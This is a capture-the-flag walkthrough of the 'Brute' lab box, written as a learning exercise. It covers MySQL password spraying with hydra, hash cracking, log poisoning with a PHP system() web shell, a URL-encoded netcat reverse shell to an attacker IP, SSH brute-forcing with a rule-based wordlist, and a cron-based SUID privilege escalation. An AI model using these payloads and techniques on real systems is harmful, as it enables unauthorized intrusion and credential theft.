You as well, Brutus?Enumeration
Open 10.10.212.214:21
Open 10.10.212.214:22
Open 10.10.212.214:80
Open 10.10.212.214:3306We have a few interesting ports, we can start with FTP and see what we find. We have no anonymous access so without brute-forcing it’s a dead end. Let’s go with the usual HTTP service:

We’re met with a very basic login page with no usernames or passwords to try. Fuzzing doesn’t get us very far. Last of all is the sql service, we can use some nmap scripts to try automatically enumerate this:

We have a fair few users, we can password spray for all the users we find on the mysql service:

hydra -L users -P ../../rockyou.txt brute.thm mysqlWe very quickly find the password rockyou:
We can connect to mysql using these creds and see what databases we have:


Website is interesting, it only contains one table called “users” that we can dump:
Foothold

Copying the hashed password, we can use jtr to crack the password:
Using the password we cracked, we can sign into the website:

The log contains some login attempts for the FTP server, we can attempt log poisoning using this:’
<?php system($_GET['cmd']);?>We can make a login attempt with the php one-liner as a username then check the logs. After loading the logs to the page, we can add our RCE parameter:
http://brute.thm/welcome.php?cmd=lsWe can try get a reverse shell to give us an interactive way to run commands:
http://brute.thm/welcome.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.13.39.144%204443%20%3E%2Ftmp%2FfWe can catch the shell with a netcat listener
User own

We can upgrade our shell and start looking for ways to priv esc:

Running linpeas or manually enumerating, we can find some files that Adrian has access to:
The .reminder file is interesting, we can try read the file and see what we can find:

This doesn’t seem to make a ton of sense.After some research and not really finding anything, I tried a password rule (given the box called brute. We can start by creating a wordlist using the best64 rule in jtr:
echo ettubrute | john --stdout --pipe '--rules=best64' > wordlistWe can then add an exclamation to the end of every word:
sed -i 's/$/!/' wordlistWe can then use hydra to bruteforce Adrian’s password with this:

We can SSH in and get the user flag:
Root own
Checking Adrian’s home directory, we have a weird script that reads the contents of a file called “punched in”:

Running the script spits out a bunch of meaningless times. If we look back at our home directory we see these match up with the contents of punch_in, we also see a bash script that runs on a cron job that uses string formatting to pass to a shell command:
#!/bin/bash
/usr/bin/echo 'Punched in at '$(/usr/bin/date +"%H:%M") >> /home/adrian/punch_inWe can try convert bash to an SUID and see what happens:


We wait for the cron job to run then try swap over to root using the bash SUID we created: